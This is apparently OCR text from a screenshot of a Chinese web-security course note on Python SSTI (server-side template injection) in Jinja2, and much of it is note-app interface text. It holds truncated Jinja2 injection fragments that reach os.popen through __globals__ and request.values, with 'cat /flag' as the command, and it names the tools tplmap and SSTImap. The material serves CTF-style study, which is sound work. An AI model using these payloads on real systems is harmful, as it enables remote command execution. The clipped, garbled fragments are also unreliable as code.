 第70天：W
yth...
62.01
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
分享
插入
正文
Monaco
PDF转换
生成图片
_class__.__init__.__globals__[request.values.a].popen(request.value
号
_globals__.os.popen(request.values.c).read()}}&c=cat /flag
ttr(request.values.a)).os.popen(request.values.b).read()}}&a=__glo
m/epinna/tplmap
m/vladko312/SSTImap
目录
涉及资源：
补充：涉及录像课件资源软件包资料等下载地址
1/2680 个字
150%
中
21:13
2023-07-26